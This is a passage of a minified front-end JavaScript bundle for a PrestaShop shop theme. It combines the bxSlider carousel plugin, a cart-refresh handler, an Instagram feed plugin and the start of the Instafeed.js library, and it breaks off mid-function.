;!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);jQuery.fn.tooltip=window._BStooltip;$(document).ready(function(){prestashop.blockcart=prestashop.blockcart||{};var showModal=prestashop.blockcart.showModal||function(modal){};$(document).ready(function(){$(document).on('click','#js-cart-close',function(e){$('#blockcart, #mobile-cart-wrapper, #_mobile_blockcart-content, #_desktop_blockcart-content').removeClass('show');e.stopPropagation()});$(document).on('click','#blockcart-content',function(e){e.stopPropagation()});prestashop.on('updateCart',function(event){var refreshURL=$('#blockcart').data('refresh-url');var requestData={};if(event&&event.reason&&typeof event.resp!=='undefined'&&!event.resp.hasError){requestData={id_customization:event.reason.idCustomization,id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct,action:event.reason.linkAction}}
$.post(refreshURL,requestData).then(function(resp){if(event.reason&&event.reason.linkPlace=='cart-preview'){$('#blockcart').replaceWith($(resp.preview).addClass('show'))}else{$('#blockcart').replaceWith($(resp.preview))}
$('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());prestashop.emit('responsive updateAjax',{mobile:prestashop.responsive.mobile});prestashop.emit('updatedAjaxCart',{});if(!iqitTheme.pl_infinity){prestashop.emit('updateFacets',window.location.href)}
if(resp.modal){showModal(resp.modal)}}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp})});if(event&&event.resp&&event.resp.hasError){prestashop.emit('showErrorNextToAddtoCartButton',{errorMessage:event.resp.errors.join('<br/>')})}})})});!function(u){var n={host:"https://www.instagram.com/",username:"",tag:"",container:"",display_gallery:!0,display_captions:!1,display_igtv:!1,callback:null,image_class:"",items:8,image_size:640,lazy_load:!1,cache_time:360,on_error:console.error},h={150:0,240:1,320:2,480:3,640:4},f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};u.instagramFeed=function(e){function a(e){if("string"==typeof e){try{e=e.split("window._sharedData = ")[1].split("<\/script>")[0]}catch(e){return void _.on_error("Instagram Feed: It looks like the profile you are trying to fetch is age restricted. See https://github.com/jsanahuja/InstagramFeed/issues/26",3)}
var a=!1;if(void 0===(e=(e=JSON.parse(e.substr(0,e.length-1))).entry_data.ProfilePage||e.entry_data.TagPage)){var t=localStorage.getItem(m);if(null!==t&&(e=JSON.parse(t),a=!0),_.on_error("Instagram Feed: Your network has been temporary banned by Instagram because of too many requests. Consider increasing your 'cache_time'. See https://github.com/jsanahuja/jquery.instagramFeed/issues/25 and https://github.com/jsanahuja/jquery.instagramFeed/issues/101",4),!e)return}!a&&0<_.cache_time&&(localStorage.setItem(m,JSON.stringify(e)),localStorage.setItem(p,(new Date).getTime()))}
if(e=e[0].graphql.user||e[0].graphql.hashtag,""!=_.container){var i="",n={profile_container:"",profile_image:"",profile_name:"",profile_biography:"",gallery_image:"",gallery_image_link:""},s=void 0!==h[_.image_size]?h[_.image_size]:h[640];if(_.display_gallery)
if(void 0!==e.is_private&&!0===e.is_private)i+='<p class="instagram_private"><strong>This profile is private</strong></p>';else{var o=(e.edge_owner_to_timeline_media||e.edge_hashtag_to_media).edges;max=o.length>_.items?_.items:o.length;for(var r=0;r<max;r++){var l,d,c="https://www.instagram.com/p/"+o[r].node.shortcode,g=function(e,a){return void 0!==e.node.edge_media_to_caption.edges[0]&&void 0!==e.node.edge_media_to_caption.edges[0].node&&void 0!==e.node.edge_media_to_caption.edges[0].node.text&&null!==e.node.edge_media_to_caption.edges[0].node.text?e.node.edge_media_to_caption.edges[0].node.text:void 0!==e.node.title&&null!==e.node.title&&0!=e.node.title.length?e.node.title:void 0!==e.node.accessibility_caption&&null!==e.node.accessibility_caption&&0!=e.node.accessibility_caption.length?e.node.accessibility_caption:(this.is_tag?a.name:a.username)+" image "}(o[r],e).replace(/[&<>"'`=\/]/g,function(e){return f[e]});switch(o[r].node.__typename){case "GraphSidecar":d="sidecar",l=o[r].node.thumbnail_resources[s].src;break;case "GraphVideo":d="video",l=o[r].node.thumbnail_src;break;default:d="image",l=o[r].node.thumbnail_resources[s].src}
i+="<div class='swiper-slide il-item "+_.image_class+"'><div class='il-item-inner'>",i+='<a href="'+c+'"'+(_.display_captions?' data-caption="'+g+'"':"")+' class="instagram-'+d+'" rel="noopener" target="_blank"'+n.gallery_image_link+">",i+='<img loading="lazy" src="'+l+'" alt="'+g+'" class="il-photo__img" width="'+_.image_size+'" height="'+_.image_size+'" />',i+="<span class='il-photo__meta'><span class='il-photo__metainner'><span class='il-photo__comments'><i class='fa fa-comments-o'></i> "+o[r].node.edge_media_to_comment.count+"</span> <span class='il-photo__likes'><i class='fa fa-heart-o'></i> "+o[r].node.edge_media_preview_like.count+"</span></span></span>",i+="</a>",i+="</div></div>"}}u(_.container).html(i)}
null!=_.callback&&_.callback(e)}
var _=u.fn.extend({},n,e);if(""==_.username&&""==_.tag)return _.on_error("Instagram Feed: Error, no username nor tag defined.",1),!1;if(void 0!==_.get_data&&console.warn("Instagram Feed: options.get_data is deprecated, options.callback is always called if defined"),null==_.callback&&""==_.container)return _.on_error("Instagram Feed: Error, neither container found nor callback defined.",2),!1;var t=""==_.username,i=t?_.host+"explore/tags/"+_.tag+"/":_.host+_.username+"/",e=null,m="instagramFeed_"+(t?"t_"+_.tag:"u_"+_.username),p=m+"_cached";return 0<_.cache_time&&(null!==(t=localStorage.getItem(p))&&parseInt(t)+6e4*_.cache_time>(new Date).getTime()&&(null!==(t=localStorage.getItem(m))&&(e=JSON.parse(t)))),null!==e?a(e):u.get(i,a).fail(function(e){_.on_error("Instagram Feed: Unable to fetch the given user/tag. Instagram responded with the status code: "+e.status,5)}),!0}}(jQuery);!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Instafeed=t()}(this,function(){"use strict";function e(e,t){if(!e)throw new Error(t)}
function t(t){e(!t||"object"==typeof t,"options must be an object, got "+t+" ("+typeof t+")");var o={accessToken:null,accessTokenTimeout:1e4,after:null,apiTimeout:1e4,apiLimit:null,before:null,debug:!1,error:null,filter:null,limit:null,mock:!1,render:null,sort:null,success:null,target:"instafeed",template:'<a href="{{link}}"><img title="{{caption}}" src="{{image}}" /></a>',templateBoundaries:["{{","}}"],transform:null};if(t)
for(var n in o)"undefined"!=typeof t[n]&&(o[n]=t[n]);e("string"==typeof o.target||"object"==typeof o.target,"target must be a string or DOM node, got "+o.target+" ("+typeof o.target+")"),e("string"==typeof o.accessToken||"function"==typeof o.accessToken,"accessToken must be a string or function, got "+o.accessToken+" ("+typeof o.accessToken+")"),e("number"==typeof o.accessTokenTimeout,"accessTokenTimeout must be a number, got "+o.accessTokenTimeout+" ("+typeof o.accessTokenTimeout+")"),e("number"==typeof o.apiTimeout,"apiTimeout must be a number, got "+o.apiTimeout+" ("+typeof o.apiTimeout+")"),e("boolean"==typeof o.debug,"debug must be true or false, got "+o.debug+" ("+typeof o.debug+")"),e("boolean"==typeof o.mock,"mock must be true or false, got "+o.mock+" ("+typeof o.mock+")"),e("object"==typeof o.templateBoundaries&&2===o.templateBoundaries.length&&"string"==typeof o.templateBoundaries[0]&&"string"==typeof o.templateBoundaries[1],"templateBoundaries must be an array of 2 strings, got "+o.templateBoundaries+" ("+typeof o.templateBoundaries+")"),e(!o.template||"string"==typeof o.template,"template must null or string, got "+o.template+" ("+typeof o.template+")"),e(!o.error||"function"==typeof o.error,"error must be null or function, got "+o.error+" ("+typeof o.error+")"),e(!o.before||"function"==typeof o.before,"before must be null or function, got "+o.before+" ("+typeof o.before+")"),e(!o.after||"function"==typeof o.after,"after must be null or function, got "+o.after+" ("+typeof o.after+")"),e(!o.success||"function"==typeof o.success,"success must be null or function, got "+o.success+" ("+typeof o.success+")"),e(!o.filter||"function"==typeof o.filter,"filter must be null or function, got "+o.filter+" ("+typeof o.filter+")"),e(!o.transform||"function"==typeof o.transform,"transform must be null or function, got "+o.transform+" ("+typeof o.transform+")"),e(!o.sort||"function"==typeof o.sort,"sort must be null or function, got "+o.sort+" ("+typeof o.sort+")"),e(!o.render||"function"==typeof o.render,"render must be null or function, got "+o.render+" ("+typeof o.render+")"),e(!o.limit||"number"==typeof o.limit,"limit must be null or number, got "+o.limit+" ("+typeof o.limit+")"),e(!o.apiLimit||"number"==typeof o.apiLimit,"apiLimit must null or number, got "+o.apiLimit+" ("+typeof o.apiLimit+")"),this._state={running:!1,node:null,token:null,paging:null,pool:[]},this._options=o}
return t.prototype.run=function(){var e=this;return this._debug("run","options",this._options),this._debug("run","state",this._state),this._state.running?(this._debug("run","already running, skipping"),!1):(this._start(),this._debug("run","getting dom node"),"string"==typeof this._options.target?this._state.node=document.getElementById(this._options.target):this._state.node=this._options.target,this._state.node?(this._debug("run","got dom node",this._state.node),this._debug("run","getting access token"),this._getAccessToken(function(t,o){if(t)return e._debug("onTokenReceived","error",t),void e._fail(new Error("error getting access token: "+t.message));e._debug("onTokenReceived","got token",o),e._state.token=o,e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})}),!0):(this._fail(new Error("no element found with ID "+this._options.target)),!1))},t.prototype.hasNext=function(){var e=this._state.paging,t=this._state.pool;return this._debug("hasNext","paging",e),this._debug("hasNext","pool",t.length,t),t.length>0||e&&"string"==typeof e.next},t.prototype.next=function(){var e=this;return e.hasNext()?e._state.running?(e._debug("next","already running, skipping"),!1):(e._start(),void e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})):(e._debug("next","hasNext is false, skipping"),!1)},t.prototype._showNext=function(e){var t=this,o=null,n=null,i="number"==typeof this._options.limit;if(t._debug("showNext","pool",t._state.pool.length,t._state.pool),t._state.pool.length>0){if(n=i?t._state.pool.splice(0,t._options.limit):t._state.pool.splice(0),t._debug("showNext","items from pool",n.length,n),t._debug("showNext","updated pool",t._state.pool.length,t._state.pool),t._options.mock)t._debug("showNext","mock enabled, skipping render");else try{t._renderData(n)}catch(s){return void e(s)}
